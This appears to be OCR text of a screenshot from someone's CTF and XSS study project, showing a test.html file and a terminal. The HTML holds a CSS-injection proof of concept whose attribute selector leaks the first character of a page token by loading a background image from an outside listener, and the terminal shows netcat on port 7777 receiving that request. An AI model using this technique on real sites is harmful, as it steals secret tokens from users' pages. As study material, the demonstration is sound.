 C:\Users\71819\Desktop\nodejs(project)\huli\test.html (CTF-communicate-project, newBlog) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
test.html
index.md — 探索
index.md — 探索
NotesContext.js
AddNotes.jsx
ViewNote.jsx
test.js
FOLDERS
CTF-communicate
newBlog
test.html index.md — 探索XSS安全DAY（二） index.md — 探索XSS安全DAY（三） NotesContext.js AddNotes.jsx ViewNote.jsx test.js
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta name="Dt-token" content="XSS666">
5 <style>
6 meta,head{
7 display: block;
8 }
9 meta[name="Dt-token"][content^="X"]{
10 background: url(http:// :7777?content=X)
;
11 }
Line 11, Column 6 Spaces: 2 HTML
^C
root@iZuf66r70xf619ytfs20qrZ:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 183.36.237.52 25012
GET /?content=X HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8